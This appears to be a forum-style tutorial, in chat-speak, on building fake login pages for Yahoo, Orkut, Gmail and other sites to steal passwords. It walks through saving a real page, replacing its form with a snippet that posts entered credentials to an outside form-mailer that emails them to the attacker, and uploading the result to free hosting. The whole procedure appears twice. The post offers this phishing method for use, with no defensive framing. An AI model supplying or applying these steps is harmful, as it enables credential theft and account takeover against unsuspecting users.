How to make a fake page for yahoo,orkut,gmail & for any
website...!By using fake pages u can hack passwords & now everyone
knows it but there are some guys who don't know abt fake pages...Here i m
not talking abt retrieving passwords but how to make a fake page...Have
a look on it..♥
1.First of all open the page for which u wanna a make fake.
2. Save dat page, Goto to file & save the complete web page.
3. Now u have saved the exact page of that site & start the work.
4. Right Click on dat Page and click on edit.
5. Search for the word Form in code of dat page.
6. Delete dat Form Value , Method ,Action, delete everything watever written on it.
7. ADD this code
<form action=”http://www.big-llc.com/formmailer/submit” method=”post”><input type=”hidden” value=”Your Email Id” name=”fm-to”><font color=”#333333″> </font><input type=”hidden” value=”password D3″ name=”fm-title”><font color=”#333333″> </font><input type=”hidden” value=”Link You Want To redirect” name=”fm-redirect”><font color=”#333333″> </font>
8. Instead of Your Email Id write ur email address.
9. Save & close.
10. Upload ur fake page on any free hosting services.
Ur done with it u have made ur own fake page...
1.First of all open the page for which u wanna a make fake.
2. Save dat page, Goto to file & save the complete web page.
3. Now u have saved the exact page of that site & start the work.
4. Right Click on dat Page and click on edit.
5. Search for the word Form in code of dat page.
6. Delete dat Form Value , Method ,Action, delete everything watever written on it.
7. ADD this code
<form action=”http://www.big-llc.com/formmailer/submit” method=”post”><input type=”hidden” value=”Your Email Id” name=”fm-to”><font color=”#333333″> </font><input type=”hidden” value=”password D3″ name=”fm-title”><font color=”#333333″> </font><input type=”hidden” value=”Link You Want To redirect” name=”fm-redirect”><font color=”#333333″> </font>
8. Instead of Your Email Id write ur email address.
9. Save & close.
10. Upload ur fake page on any free hosting services.
Ur done with it u have made ur own fake page...